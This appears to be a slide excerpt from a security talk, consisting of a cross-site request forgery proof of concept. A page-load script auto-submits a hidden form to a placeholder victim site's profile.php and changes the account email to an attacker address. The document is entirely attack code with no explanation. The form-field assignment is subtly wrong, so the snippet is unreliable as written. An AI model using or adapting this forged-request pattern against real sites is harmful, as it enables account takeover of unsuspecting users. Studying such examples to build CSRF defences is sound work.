 <SCRIPT>
function SendAttack () {
form.email = "attacker@example.com";
// send to profile.php
form.submit();
}
</SCRIPT>
<BODY onload="javascript:SendAttack();">
<form action="http://victim.example.com/profile.php" id="form" method="post">
<input type="hidden" name="firstname" value="Funny">
<input type="hidden" name="lastname" value="Joke">
<br/>
<input type="hidden" name="email">
</form>